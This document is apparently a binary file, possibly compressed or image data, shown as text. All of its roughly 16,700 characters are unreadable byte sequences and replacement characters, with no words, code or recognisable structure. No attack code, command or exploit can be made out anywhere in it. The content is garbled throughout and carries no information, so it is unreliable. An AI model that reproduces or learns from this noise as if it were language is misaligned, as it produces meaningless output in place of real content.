E���C#���I���W���r)�1l���\Ҋ\�}:+hɧw^=�	��?>�1��ϛ�����[�����:�{��+QdE� A��@	L��`�&dx�"��(V4* Q^�(0 ɑ~r��A*W��R)��IA��/М�S�K�2C1�Y4U��/�Zs'�O�R�r5��*�X�n]e`U�Ud[�j5��*�J���2'R�W��=�
��V������*S��j Y�e��t%u��ɍ�ZX�U��x<@����,�X�(Q�Y�b���� �^;|-����x�f9РG�s#\��C��Y�Z�2B�����5ē�	.OX���!ZG�q�gV��+�-�����IJ4:Օ���g:���O:Ŕ+K�Qt�TL?I�R*U}����cUՊ�h�JUWm�U����g�a���`�L �^��R�Y^%��X/M�T�5�*�a&�(M�2EJR�a��P df��F�*�6�)	Z�D�(!aDJ&�F�H���q�qQI���x���x�&�nq���d�w�D�	4\q�9�Ps
Z|�	dՑQ�%�3� � ���PY�d��SW�ԕb~��be�Eת�Mv�M�$����Bc+��"b-"�"`i��eҞ%!N7!� M�&ff��������$(�P�����6ؘ%�st��[��uI���曖|^ʜ@Z�&o#I7e�w*�%p9��kS�6g�UgfAK�(�Ԟ����Cp�i�H��ߦI隟����AW��~:�eթ�}�߄W}U�Y[e��B�a:�5���``��ŗ��F -\#��Z$F�Y���P3��t�h���(l5��h)��@!l�!(��He��ƛt�Dro��mY�@Ǧ�Eܽi�m���F�ul�v�9�E��4嘬�f�����0y���ey8C�iY�Đ�P�o��N<u��8�b��Q�\�Q>�$"U;U5"�ci5�c�������
+ȮªN�>Պ)̲�׊�n��(V�(Z��=������,�`�'�� DI�ȓ6d%R�K�ɍ� �;��_���%A�nN�K��꥛��.>+i�H�%�~�>\b|TF/߀Ɇ���fH:��"��Ԙx3��H`�]�X��d�?�j��F���y�{S|�=� e&�xɄbU���%V,���fڇ?Q�H2��J��v,1�ࣲ��G�Ј0dQLV2���Q��b1K�β!��Q�P(D��tfI�	��Ձ��K�e|B�� `�J�N�Z981.�'�ݛ|���"L}��prh���b�ib�����q�R�|�&RN�������/�g3�T<����HDY�+n����,|99�\��ǌECЪ߷�2�����_`�
��D(�R���VpmEZcQF�G�u(f	K_�E��M�B_! j��
�����C�ؑhRH�#�D�L�u�t���J�4I��f�f�6K�e>S\Q㕜�i��_z��9���5;-��bM�S_{
N����$R�a��X1�M��O�˩��={[1g�"$��QUc��0õ�@Z�5��s�u҃4!M�Q�E`��BV/��~��1�gF�Q�rY{���짊�U23�dIh�&��P 5�����&�	X	�bu!k:hX����t���IՄ��-���;rpR@Δ�[�TjΨ.D%�X��9!.!�UN��c0�*N�hBXA�T�Ɂ��9+��
� O�ծ�$ci"��D�+��T�Ѵd�N",N���.��e�.���w,��ѲPh��e��4���7�
�Y&��m"Q���(�>� ��ڰY�7�mv�u�O����v�S�ƫ��*Nx�J�x�sm���&>Ն|�.U�U��I6�lo��LX�q�%|H���Y:��Z��ݥ.PQ���W3����l^Ѳ�~��}�=!y�%�Ś����l 9??Z��~{D���7��(�D�
W΂.
X`H�耹x�P��a&9��΅��i������u�zE��5d������rsJ�~�S\:QwK��u�T$���<b���f�"��qƴ[� ��	��|D�hzme�]�7��J�]Q�9v��Q�D�X������ǃ�nCg�<�q/zLCђ�_�����
c4|ve�c;K�#i%V��1����1ɒ��4,���n_��ȥfHfTV�Li�{ζqY�2�n�`v�O��g�D�������s�ڴ���N��j0+a%�IS*G)�߅G��C&�R�Ug���T��)��ZˋP������Q���_:�09��;���i��m�ɂ�e�q!��m�����\��,6��.yI[�ش�k*HT���%Uwp�tv:�!<��!5��F���Vw��k��lUd���ٻ]0��.us��0ɛ*��s�_3�7��a��>)��j.��^��M�(�7Þ�����x��Iؚ%#�H��87���Wq�E�y�wa��P�H�=�Q��P[��b�I4rI��bR5�?���.��,8U/��p���\jr��k�/��:$tYFe^"GBh~Tlǖ%ކTކ\�&e��u)YG:a�U�[�QR�UBN�pZhh� 
�~��~x�*w�y�?y�F2pw�qw�55Y��	P,�5#�CyVQ�` ,R���G�,#X#?4+Z�g�y�s{%�7�!m�6ނ��p%�!�$%�4H�vx$�;�2H�d��&�U/U�\�P8Z%86�tc�D(|�'�2��fN�;�NG���JK71��u��������l��|ʨ�3�"��3nu$q`��h��o��F��E� �8yY##΁5y�a`C#��,���
Ȁ�����,bqb��Y�G4uZbbX�b�
��dI*$�
Nb[8���.8A��c�i#U��P�J�H1�d�T���\H}V�%�{9x�ꥌ��A�FU�D�W���`�q0b%�Vb�&�mb�#�gd�g�Wx��6�RW�*�� fCQ
�5�ra�Hx��
��5�8jaq��tiY�I��=#�=�Uj�frgQb���	ziX�fsb�
N�Ϣ��}��5�}P������tu`&:�R*�C�V�^�fY�;�V;t:=�[9��K�mC(\2�d�utdVT��:7�f�ix�}[�S#�
z��	��X��9<��)�_��W31��r�-�5�G��ig���D@�q��P�a�$W!'F�D3Z���)G�p���7�.��
���z�A��p��%7��x
$v]�B'l�����t��b�%H��Zd��f�VIw|:%G�'�B�|�XBY�8<GJԘ9֗����q/3"�ZBG��g��+�G�� >Ap +��#y�2Yt>�yPm�i�"q���h#�Ȥw�9�
ijGsjc3+�#�Q���ʢ���#���Xx.X%�c���u�ꆊ�A�L������B��>G#3��[XLC�8IX�J1���PFf�G/�c�W9����F%:������%Jᕯj��3�q�$��wn���w"i9jVZ����&��hb	86U��iY	�!�ƐEj���36�>d36�	(�-,�zV�-�4
��I$���� ��A$!����jX�a[�1�^�H�3ʊ<wt�e��p?�u�'0#axjxT�s
�vmG:��|���&C0ǆ\���U�[Ƞ����vc��]���ɣ�"5+G� 5�D�Y4���q�Н�(����v��;��乬xij�hb�ye���<8@��-8�R�Q$��W��yCbI�q?�"l�����FA�_���n_ˇ���!\_�n�7��r�#gh���]ᗧ��D7U�_%G|�(g�B�#d��1A8�xC g���)"���+`��<p�Iz[1�<k�y�-���85�` ;;���źb�>'�c: a�9�FH��֑��6��-R"
hq�*�
��4a� Qϒ����Jf�x0Bg���[�j�����zS{��k���d�ȧ3�32Hw�7:�5U(��� �v�e�!���2�Wq_l%wr'��KoMS���)V���:k��uZ@
`�EQ�[W:KQÊ��" �I+fʐKkbH���U��A����Q$�	A�遪���p�wQ��i��O���&��%�[�'�O�n8�XT¨X(K���^�&�Z���7G���%��dH���`>���g[�y��VN�Ή���3OC���~\"����kN��@(7
@
?��Һ�N����s%Ze '��#+'��F+A����7β��d1��K2r����P;R�"@�l��rJ�a+M���UB�|*d鵄�s����\|���`傝���K�@Hk�V1�F��Ң���dF��9�@*��Do�3T�<l�X�RNZ�������tZ���t�Zq3�L-���)f�R`�����Q��b^e�#���A����`��7�q��-4Ǎr�XļÁ�5���pK�۽#���e{�n���E�P�3���K8�辴m���5t]�u}0��-��L���g_���<���x�X���=�"�� �#�2 A}Zh�
k�)�܆ �X���û�?^�4f���!���fZr�Y�haZ(������
�"�缫d��lI��O�g���<=��B��H�Jm�����B� ��?������
�bǠ%:�H�/gB0]�/շ��`~���H���t7w��w�=�+T+[�N31���q���pI�|ɏ��b-�k���=�]+Һ���ׅ��=,2 �qN�j��$c�Arpr���2Xk�?Q����m3:i���D^|I�ǪL̜����(9�R���Z�����~�3�e����"@��߷�Sl%��0���R�<³�*�w�Nr��lp��R��`B� �;h�, ��Hyױ[H�?�XH|�d$�e�-�9�]�-�Q�,��i1�,�ٻ�[�R�d���I�����/�.8�\�ƫ�A�\ϼƵ��JK��;�8G	'<8�:�w�
���r�0.ՐA�I��g���ǒ�VR�4���r�tʄ%$�*�*�}wpA�R��16H��$�ݲ�-����;���.�*�
(��`%�"������,p��'�,�	#�e����|Ȋ��c��Ҡ�]f&ӑ��οę�g��~�p�A��/a3�/ս��c�;d�@�����sG �ա,��_BQ�+��c�ݒb�j�	 �
~W 8�x�g��?��2O`�o���u����V.%�d����ac.��
����T�C����U��l'ĩ����p<G1���vN�v������>�����X��R|�4��2Xw�Y��N�W�gOAGC�!������c��2$��
gN��6�~E!�QFS��<f���ZD���u��F��vZ�#!��z$���-A;@
�P
�?�lq�,�C�8�n�ي/��^�����̸G�?�S�����{��?���=�2h�*���X�[��Wﱮ#�����v�d�Օ�<s�����t-�����'zA��sE7��O�����������	-�҆�� 1�ՀU�
Rh5�J��U�5J�(UA�R�Q�EP3�b%�HVJ�BY���2�2�*���c�R5�Θ=e�
�'ș��i(F����@�� HƴZ��S����Ք����Z�'P�gq�z�&+�N�ʜ�UoL�WGaM���'�?��x0���3V��p�TR�b��r�Ň)��Ls(©|v5�ժ�G%\E�b�V�l��m�3�Ä;�ڼX�+��R9Ľʕ��\=�x��ӕ_A�rs�W4h��Qƍ�oUQ&
��=j��Q�P� Eay�$)V+W��I(�Ԛ�,��j�'���j+�b:
+��e'��i+��zp�� +j�
s��C32p$�B:�����d\�=cB@��$�1 �&c`�ʆ���3�GW,�l�P�3�2�2R�"/r� �� �R(*���2E:�\� 8�z�M� ��L,E�Π�b�m5�V1 O?:��3���3��.��V!O�����x�`"��T�h#��@��:%@�P��N-i� ��*B�'���+��*���������J� 7|0B��2��b�(.��"Ѧs<� i�kl�bӳ��7�K�Jʌ�m2'y�I%K�0WZa�  :�9�(�H��Դ�0����x���䈻����:�8ˮ�O�3��ZH:�T K)��$�o"��T�Uu	s��JZ����+���*&�*��l�����*>����E�J����nk��J�p�`���ūd�	�
�&f�1�L����d�����H6�d2H���1���\t�T9@�U���G	���{��,M��<��83�dN:�L����#x�qK����5U �#�J�9eO+�TP��yf�n�H!��C�"�/���W�b��ok*K(S��T&�Ad�F�n}*i�A{(�5�H*U���+����)V��U*�zJ�]}R��h��a�MPZ�2c7���p�f�Ĥ�ũ7�������Gb��]�B��'i�2���f<Ǚr�IM�w,v�jc���`����5�O�j�#���>t9����w ���EQ���**`6��F��DW��@#��""��[B� �7���Di@���B�\9�p�	�Ȃ���Q(g�T���`��`�&�YM`F��p2���4IM������Ѹ"H+T�Ph���+6	�� ^�H�8�#��t8�)��J��fv(��N`f��%w3�U�N9�hNC�ӊ��Q����f����@�aE)���D�L�KH����9o,�X�(V���*������w��yD_�B5:v�k3�	��ٞ�f�e'$�KY��TD�k�	"�i����6��'8��a�I8��F�:�]�o�O+j֊�$!a�e�v@wݍN'�\�n��U�&��ye�Vӛ���\�{0��'�8�Y�A
�R�ZQS05��D
�)�$H�8�Y��M�/xbU3��<j�ke���$�6A�*{ʭ�-S�͡{��jU5��(Jaʮ�&H��E(��̘��u�z��b���ar��T�g5�0rv��䨒�
���"�T���@��3�$�m�$�6�p7>եfv�JK�и�J�.�K=D�Y�C�ӡ`G�B�(����*�n�=�UH^%�E�{�,�tX��}:� g�C��N�\�2����}o�P\���@tX4�ެ��CO�v]��R�aavx���hH��g�d��leFXhҼUt]�i��F.V�Ş�ao^i��X���j�8�8� �e%U�h֊L�WE<I"R�ځ�vɣ�kГ^QHom�J\�����&��Jz�2	���Y�����4lx'��F��-�ŏ5�*f�H���]K��e��Yt��¤E?�b�_�y*KS,��p.N䌧�%��1H:m�%�$��k*
�p��!�!����G=��z_���J.y�RHzD�݉Xy�U�ee��s!�P{�<��vV�ԋF�חl�j����<�"G�no� :
�<��[9�.��&�!��ӯ1�%�=�O�H��R�C��c����(JA��B��r�*hS8��M(|�o4c�� ,�����I��N$'��	9�1_�)bŁ�3���V�&��;v8��4�QK�"��xe���h�~b�~�+�Ye����]f�-F��/R����2_^��F��ʧg{Ǥ�<ں��v*"`�=��,��ň�oI���=��J3�6��*�l� �倇��z��`�7&l��������}�qs�<�ܙ�|�T�Yդ���B'�EHq��F�V%"E@������fp_�;���b�������U����s��ݽ�=K|;5d���|}>���2�V�bV��������_�.��E�\І���� T ��@�O��dS�����Z�s9�ۭ�ȩ�i	�$,!(�-�Q����{�R*�[с�U�9e
V*ș.�Ҵ���%P	|�(��� "�u�R���^�'��>�:C�3��6���u��8
4�:�����=���+n#�(��Ҕ�ɑ�	<�C�s��y�ϸ�2���(��*�T(�`�⌅� ����T Z��y�	d:�-���JT��<6�DNʌ����%=��a�>q�]+�fj�I����=�9 �������(PX�R�ŕ0	$\(�6?J�aI����R�Z��Y��[��q��a'*hQ
D�ۑ;b�	����/Up�{1&��� )q!;,����.SZ�S ��R����U0�p���CY5�AN���j��ؤ��[z�D�y��5>��ȹ��!����*�C��	�`gÙ��A(
BPH�.�m���:��º��C�+0�f�/�Q���B�z����	!��Ử��)R>�,��[�S�GL�V0 ���II�ҲG[3�Q(�/y�
�)d�*j��)�G�%�����)J��ʌ�@!�ک�������BٓT����=�$#ӴQX&S�9Y���ť��o:@�)��3	W! ��M��/r$��7�ɑg�+�CG�j>��#� ���J�(��!$�! �KC�T�>J7��;nk0����S�H듳����R�>IK�$���LO訍�9A۰�b���04+Ut�RX��ӥ*�,��,���5�A4D�$�P���${��������`ϒl�芪>���Qu2�D:�
�P��j�$"��P�SH"�B��p;nɑ#�+���+�J�h�љ�*e��\5�JG2C��6&]�����<ϳI+�N���﬍-u����{�ҳ�*,mO�p��4�ThQ�2�DÛy����Q8V���L=w�� �07�%��� ������7��3�ʼP�1�����D��,�=�L�AͩB/�[2aEl�P'��I�D�`
��=Ǘɋ W�N�X��G��A�*��P2t������V��V� �0� S�,ϵl�(O�S�8K6��+�ֲ�+����R�Vb�A��s�d���Rh*��)5̱ �u�LG�NJ�O���Cx��zOFe.x���P�ٓ!�K&S���8:�(Dg# �� �ݹ	T]	�8 ��7� ���+��#��t<��7lkM���!��ʷ�I�`ůx�M	�ٗ�#>In�mW�V]#S��R*}����n��4ɓ�p)b��8�i��\2���)�cGEu8����r�ʩ��x9�s)X̴P��%��=iTH��%c�X��H)�Z2d������`"���J�5÷�UQ!CZ7u�� �2�P {F�Yۻ��Y��RS��1�Zn��{�L0��>�Vh�Ro-χ�R���� BM]��Ԃ��� �h��z��O+!���Pˠ��C9��̼�_F� 8Q��(&�X��YXS�������[����2L� ���]Wh󦘁O!�Iտ�+�xF�t�����'X�'-�=� ����Ss� Y	Z&�۵;sD?U�V�dS�|a���=^�-˩]��]�߭��Q����(��*#����U���)��;?�<��D�*�"���D"Q�NR.��T���^�!�*E`W��N�=�H��`�'T'��$J	�����9r�f�����H��{�*B
�I0G�r��$ ��,ڛ�e0� ��Z�Ӫ�����a�5��|=�]�9]%@I��d���%=\>�v$�Z��ϻ<�ť
���
��(ELM_������_�8�VL�$R�L��`4�����ٮ�(�U��懲�)��+�@��pV���*�<2� ���g��Y���M�SR�1#.��P��Tf�QϦ��Q���"T@���� �pj�	'CUPΛ?�A=B%9Ұb��Y����)=e[D��K�%����D��}���B���!S�V�U��+���${\*C�,�*������$b+x��x"�9Q�MUJ�G�	��2��J�=��V���C�ZZ���d5�a���e��+�!;R(�`T@'�P%�y�Vb����h�Z��U�-!��D
�(�3P�4�u�;w5��(��;]qoQO�K�Z�fV��{APP	H�T�k�Lk��]X��"6��r���P���"_��LONќ�tz�=����kFa���mAc��b)hOrS��ڎ��h��>I�o=K�O� ��n�#�!��^�T�$�-b�N�e[
��F�\���@+!��R� ����z��0����������!b�����*������:~��;�p6�d���,`�B�~A�D���**bݱ���$ (?�N��d��UnO����a�^���V*UX�O���Nju)���pj&�A@�v�A��(Ϡ[����cmz쨊"T�_ ��K̥X;�s��2UO���s���&cRl�����zE��C�T��U���r��R����QO2�g�X��9��9�=j��Z���>�ry�S��,!���ܰ�chT^>Q�d�v�m��9`�3$R".F����>E�y�KI;.���X"9�T�׸Nf%O��j=���+E9j�Ic�T�F�^����#�g Ru�9���R/�"/M�L+��M�-�˶f�u��J�F�sR�K�Eo�4C1�d�$a��mϧ�an^�����j������$�ߘ>�t�Sxq�O�@�b
[�\�s��Ґ��,���")S��	���V�R56Ií��Zx�ʉR@���%"�j�^+�!pWroFIU�5�,rL����4Y�A=Z;��`&-a�RJ�"M�]��l={)��r/���n��R��y[Eܐ�P�9Բ	W��Z4@��q�6�HU���$<�k�)���$��4G�}
�(F'�5v���P��l�`�P�UF�W�Ke��x��q�����*#��Τ�����!���A�ڮ�%
3��=6z�땷rs�|-�r�he���V�\�Je�`�U"<�*T���\D8�᪈\���Q�V�`5���O��
� a��)�J���L��L���K�D���MW5q&���%S�G��,��%L�s2<H��؄�
le��*��>�����E��N��p���Q��:���Ȍ"9���P/b
V�r"/�ɐ?>9�c�{��<��h�&!�l�J�(�Hx*���T�~m���V�$ �X�ʯ)	�M��=��_�Q�������JOH����	4�}�ժr�&��J�z��P�e%x=��]*�J���H��tPM��ǟQ�h� E
nT�.�Q}�-��P��g�XJY�\�Q�Q`!��@���J{aԞ����I �d�r~F�(�����ᵊ��!Vd+�iVddGɤ����cy��}a��r����mlu�pͩ�Z++g�(��[rf��Zk&E��UD^tRi��@�]�gw6$�uf�7F����z�Q���@�_��"JdNDaW ^��P^�SYXŔa�PT3��Ta��PE!� �J��L�x�Z�FW�t����-��)�(��������FTI�^ߞ�^�����E��H�b��F��HY�g�6�p]�F�Z��[é�Zp���[�Z"�[����`V�h]���B&>��@uGłZ�]�e�X�hq�
���6
(�m��O:��K-��M�X�2�x��.e��<�S�T���@�D�O��!~ 2h �ܽ��A�e�"�-��Ю2(�. JTR�U6i"�V�cKJi��F�Kw�"MI�gzm�彩�	�Ԗ�rg���o���?>J�G%�B&����s�ݞ
�A�E^�:Me�"��SX��Jȍ�)�0i(�M��RP3�2�UM/��k��(�+���JR��t�6�e��Fq|f�`��b����d��E�JԲ�s������N�+]cVHNR�8�F���'Ȁ�^���n֊�Ypr�qS�<�䨢:k�G�b���p�;��ӣβ:��n!8H����̥0.��'V1����K�k
�����'G��L,<��*�fҫ�X�g4��P`⪝E?/	c��S=-'@�P�\�8�E*
��e,zp x{�*�U|���� S��fI�i����3�4	w�� /��� ����%r����Nh �[�Y�M�C�-�+31�xnR�i2����mG���8��@�T�����g	ҏ�)M�ˈl��tbD0^�E���U�B���<b�˲�R���//�9(XQ
RDPI�[���,�)���Q C�����r}��rЖI#1r U�gf�I� g8�1�P'��uT#�[O.KF��ǂ9��ŜX"H�˜o)J]T��>j�T�t�S2ļ_IQ�:���f�N]ӧI	U�����,>�₞9�� Ջ/QP6�����Η�2����)!�d�_��U
dTK�rY�^�)L��6w�^�$ėu@�=�*��"nE���b�p��P�%so��^���p˲�E�h��(��nQ���+1���.
Y]��Q�`��a�e�{T0-�	��v=��G%=�<��Q��pR4�-1'V�槮�*4ne?���Sr�_�̉8���L�e�*B�F^�� �2��V=Iq Vdj�z͔_����z��u5��`�ӸsY'�˷|\.�$���?��O���F��l��B1�='���Q��rJ�*Ą�Jm�Č.ؚ�ң(�`ڥ�кT+t+�-R�`PP�8��0���)��D^��P����F�3d��?H��P����b�K�^ZG��#��h<3�Q��`��W�L�S�����>b*���'\؇���.ns�2ؒ`f]��pP`8�xҒEfxb(�P��c�N���*c�a=��19^o�H����ʩ��pmd��:�u��4Zmz�#_��7N���K����W��I��	!Uief��Pu��(��b��aF���L>8��Da�<3�-��k����}��Hmez�_���e�@�j�@�hH�nщ�+ls��66K��G�5�36iGb���dx5	SD�b��=Q){ZQ��^���DnR���#;-*Y�7uE�o�4�L��˩ q���;&���l^�AF���N��Q��a\`4��6r1���D�o���n�7�Lw�K4ʡ{��{)@X�}�]IDһ���es�t���&��� '7!+G+�T�4!�b��S]�b��n2�Juj���(��lE�ȝ=����4��\�)�O�����eq�Ld��̝_�V��-&ؙs�4��K�lu�RHq9hb�Y��¾�e�p繟��{������!p����NA�9�|��&M�-=؛!��UF��T�V�ʤ���K��;������}t���AjK݂	Um�YhE�=�RA�����TQY�,�L]����yY����РT����ݏ����G��bD���ߍ����]=����ٽ����O��I�Y��~a��ؘ,�!GI����ƣ%�"�i�U����XG���|\
��L����\��HŢ"B-���pԊ���@q�w5��,�U��N_���Ԍ�!��TSDEMtE}��xݬ�͉�F.T@ű�Y�ص� �����f�W����\���W���^aJ�\ʀ���_^��4���+�ٞ�U�A��G`1�yY���� ���ب��l�sP���;���j!�
�H�P�dt :uJUY�3Q�~��+pH���`���T��#U|�CZSUl�(J���w4L����V}^�d�y���I �;II����(, )��L�F~ݙ����K��leJ_#���2�dd���xF3�ݟ�i�q��·��G�uN�NaAJ�5�{�X��ċ��Z.�)P ���5��ar!�QD��X�VE���Ű9����itEb�D[2�b9	�dP��FU��aL湝�\��"�v�|P�TJ0R�O�]���P�P�a�����W2f�L�R��(�F]���7����؇����ҊI���I�Y���]:��S 墒d ��|	���@��ٞx}���\$�E�Y^v�A��	�5�^D8��g
F��8���Y�T<�W~ď ! ��a�Dfq��<��ɇ�ݗj�O���1΅����ݝQ��y(M���� =�ƿ��%��h��V�Y^��8z�ՑNN�f2g��W$��o�Y�@Ff� ����S#�Tqi�R�
V�R��y��q��Ub4aQ���t	f�%�;�Ҥ��) @����aY%g�]��u�����|��d���ه��
e^�f��U��L�WIxga�ǂ�$�D�!�kJ�XɐU��CtGxС--�����z\KF��HRH��)d<��� ��Y6��d^��U=U��^�\]f�6��-��IĨLE�i$X�Mȕ���Ppt�C����:Ə � h����d�Q��d���j��hzh���)�0V����F�	�}(o^a]yI-y�hi���
����9
G�H���ê�ٙKj�KrL� P@%Q��5��J��L�����Π'�
'��J�<P9y����4�i�0��F��F*FJ9���V๕]�f�Iex�� �l�������R��V#����H'��� �Ļ��i����B�hg��R��ES�lH�T IgS���� Neu %	�pl�I���\!��UM�R=�OP�͒��:��jW(tC��P0DMY����B@I����Ik�o��D�׊����cd��t�F֙���EfNO���I����x�-]����f�Ja��f���*�R�Nv�!�ΧM"���Y����E��GD��p�|Ո�BH	���QRA��J�|H��J@��s�l7)$�πE��"_��Y�!
F�	
y
�I�$�*L ��G�Q�tp�£Y��[d_���R�	!�_�^N�8�
������ړ��&��07���͊W�(X�4�]�LT���Q�ƞ��-��Ϊ+Јi��*��f��E̪?�*T�V���g�@&�n�����L�YW��i�,w���4�˩"Ǆب���K����ݛ�ܹ��"�H 9�{af���b 	�
�����(�>ly9,���F���ٗ��Yp	�T���:��6E�(z���a�^�f]I+LƸ��ٔ��/g������G�Hӭ���2��2�S^�P	|r�*jO��*z�W��(�ɾT�L"���VR A,�"��O��]4K�"��P�g�t$�>�$�tĈ�S�<�(����W��aC`����!S�DU}�Q�dD:�-<�N��������"=�<�+��fx퍁�h�*���B�V�1sO_vW��1�EE�9ͅ�J2Y�Bd�[��o  p��
�lF�'x���y�.V��z�zŅ{����ˍ����_٥W-�^���f*�~	�Y!�
m��.ϑ�>���c!&�܈o�j��v���f �o�K�����׌�<�n:D�]�Ѡ)x�,�Y������1��8U���CB�e�`���*R��r�����L�}X5Ym���3 ޫ�7k_fօ3��<2�����g�]Oҙ��W�*��b+���q���	n�~VgW��8�<66�JJ�6"҃��/��J
N���r�Y�� �S(�'�LP�
U��J�T�~i�h�de+S����-a�(�Ż�_N��I ���6;˩p�QV?*$CIfwĴ�I6w9��oC�z�jj�x��pl�B���bL�S�
+�q�=��]'{��e$���י�F ��Ţ�a������	k䮧��t4e.� �DZ��(��$M��6��v�_������RT�Q+L B�E���J!��J���Vo2�E��UA�#����#[����)�5o1v��0�0 �),��`��2���zȀ~�ef��!�]h�;�S�B��B���b\Dd<��i'D���e�8�x)ݧ �E�hKUO�@��k�d�?�
�!����0�x�]�����_��loɹ�:mحsf�;A�A%w#�;=Cw��鏰xӮ;���h���8m�(�� +�9�2�e�I�-�h�C�K�S.�m�d1ed�C6�@���g��(|�T]US�v7MLl;�
T|�w7�u����e����^��F �ZX������a�P�Żs��ߤ� �}!��;�^������2�2k�F�((4��k���L1E�+�
���m�H��fTR�|+/'	�����I����N� ���E��Q��C�D�
�)_�d��*_r��Bߐx��S��º��5����R���X-��XL���{����{]�ا�A厠z����y���x,�N9󇍪��lV³�}r�i�d�<�.�(�<�w����}������(<
���[`Z?��4�5@�r� ��T�*��j!�P*p�J��O.d�j����\U<����8�j�j�T�T�je��U��E@+P�v�4��gP�@��Ɋ)Ӟ�F����%KW([�`�ꪭ'�bm���ծ�,��jv�ժd����v��R[�y���<y%�3�_��:>H0UW8B)�d�ǉA&Yy�K�l㎽��I�!�R�
�f�QF�j%u�PW������Q�g{5��v��.vV���Ã� �lб�狝�\�|���2�>~b��%W,���⎙'����*2[!`ej���|YQ�z�(�,�(�zj�/	T�--����X��.���*��B{�+�F�*.G�i�{*�'�+A�~REƟ�s��"�J��@�Ⱥ7�,�!+s�-�L�+(W�".�QDI+�rۍ(U9 �Q��P,he7U�J���!�BI���l9�+������r�<��n<�o�� �Ϭ������L%*
lq?��"������Q��)Y!�6�o�
͚K,�n�.�L3�>�X��%�FI�ԟ�MPT��K�0ɲ� ��2#9	�$1����+W�r6�n��(�j�FQS�0�2��ͫ�r�t����OȺÈ ���N� !U���ta��X��<�� %��P�P�&�.�i� TA ��X2� ���I�����T��I%��ZU���W*�@:��1ݱD��V�Ҝ�+�r�y0�Mu6��ԓ�:�l����N͈�2���%'�b�^�Fa��2���5���R��~�5��"7�0Yi�<�
�$71��썞�.��:Tr��m�b��T�r���3����n;�`�o(Sʔ��l �fv�Ԭu�y��k��g���+]+Di���v��bMK��j6u�T�����u�o���vr�{���7j�Z�NZ)�U���U������6�]������]Mꐻv�6�]!�c�F����y�t���s��9h5:�E0�#iI�;9�I$���D���)h�
fJ@��Բ ���e��OIJ�rh�� ^`IӖ&��-qWr���FS��yo{7�����,ll��L�ԆA��3�S�"���&7��(rc�x�f^��kޥ��R��@���@f$:S�b&v1Hc�$؛"3�/iN��w�(���Z�TL\J�D���~�C��2x����u��RZ���&Z�$�(M�b��X�F3Z��w�d3@���VFl�i�糖���Q�3)��\���FS�ck~�{�s���
ö�`nqr��d�D'��k����t����Ǆ��`�x�Hϥ�")��}�v��D�6R�@&�y( �Y2�F�C�˖����@� �ߔ�
���Ib	���K`�kB�iM1	Дef����YPEQMm���eL_��)��ы���N�3N|�q�dR�o��%{�B�]��zW�U�hM%�I>^�r��� ��O�8�`�Jh	=���I<t	��Ϩ�u ��CI;��0����nxTT��,�`T�8�� S�Ҿ��E@����v�DѴ����8i����U>ѭO�I>������fJ�j�i:�&Q{WT���i�E��n�H?ڰ�/�y�a;R�|�1�a� ����H��Ġ��S���a�QBDGI��S[Nm��H�WA%���w�����,�ɲ�r ���
�l"�~b�f[I��Z$���71@t[��8�ȧ�W
Zgh[�V$��l�R{t�ٔliC��L�ځ��5l�[�N�FwAe=�@���is!�AC��F�pE�cs��-�9��\�!#���`h�iG6����SE��RB6@���+{R�&kf'���^��"d��J��\��ʥDӫU�tڽE��Z�Z�1K�KE�|���1���T[�6$�K�L�pl�%s�sy��!��~��;�}�箣c�4̭��x4�H��a]�ȟ>��}zۋ�U�k �`��	�C���4;��F�-J�~W ��v��`\�V��v+'NQQ���FM%�cժnY��HQg�cPod�	����~ϭ)Y�iSI%�V�X����^��(n���|n�)!L�4H60�����#�H�@a�����m���q����E���j�F�Ѭ�@�1Ţ��Q�zw�A�1�W�!�uq�3l=�`%!�qfE��l�'� X���G����%#����|���N��Fi ��mL����K&	�+p�6[t#���@�:i6��umm�|�ݒ���'���a�oF��I.�B`�+[��ǐ��t��
�R��w+��X��Ou��� ���I_��9�NR�ܮ��yĠ���[|?U~�q}�GL�[�f+��T�86%m`�̫kc���26������.h�(�����<��x/b�GPv�w���K%�#BrLF
,�6JwD��P�D�EL�ޚ�'`�EH-�"N�0r��"@��g.ւ��L��
0ڊ`jO�zgd�v��(�O�KQ6�2�$��!*䈜��j�5�(*�
�Z�$Ҫ�.��P�B��Ԭm���O��3��L(�.ר��.:j�3��9fr��<��L���fih�MwB��`��f��%ކ��s��`,恮����᪆ "�!�l�.bAb��
�)�'   !� � ,    ��  � �
@����&,8PM�2��U)R�X�:�
G�?r	r�HR#7�
��S S�X��9a�Z�B��g+U��i�h� �^NT*Q�QQ	�"�t���.j�xJ+��_�fX���Ϟ�R�u�*�ڵ�Բ��v'+�&Q����߿��q�_��	 �bÐG&ܷ���%F���� MEM0u*T��,5�(�	�4�J�@R(���{����J�
�5����K�R����$ ����Π6[�JtfwU����$*�ШIE}�ԁ�a�Çv��e��jT�U��2@�q��Jjɕ�Z>���Wǝ"�f�u�f��ZW�U�hr�J��a�m�@���X G��4a���$a^6�4#G$�5#*1��g��ב3���F�I��^���ъ���R
)$Q�АjEE�C���
n	}$*D�Y��Jp�� ��(ߙ��M�Y�N���LH%jJs�5�k|�w�k�-P�E�^@JV���+�r�P��	�Zr}�VKl��V����*�X)dok���^!�F���\8�G�zt�E�8%_1�9$����)�Jyʊ��e%�����-�Ȣn XY+o+>���j�����#�X�/����reIrJ��H��^�I��%C�)�l��v�m$�hlW�7��]�[p˅R��N�T+)����C%�zH�&�D��0�0�7�{��&n�ij��	�쟩i��J\nɅ*[
�`+u�����r��� ��_E�j�g��,�{�҆����(�˛Gu�=a���ٚ�R+8�6p�&Y|.��HR�+ʭ�wR����U�9�PF5�0+Q1�D��r�r|ee��&[6��v��p |uK��RLB��=U�S�z�ͤ�v�h�WZ�8'�R�~��l�=��}z �C��S�U��QGM�	�b����W�T��d��n����R����+}h]���܂'��]p#����@u�j$�����dNp�"���$��/��+��;5fm2)��JC�@!��RC6X�ɍ����$�m$JsJ�Ȋ�\e(�tt����'�B��&P�C�'R`�Ji
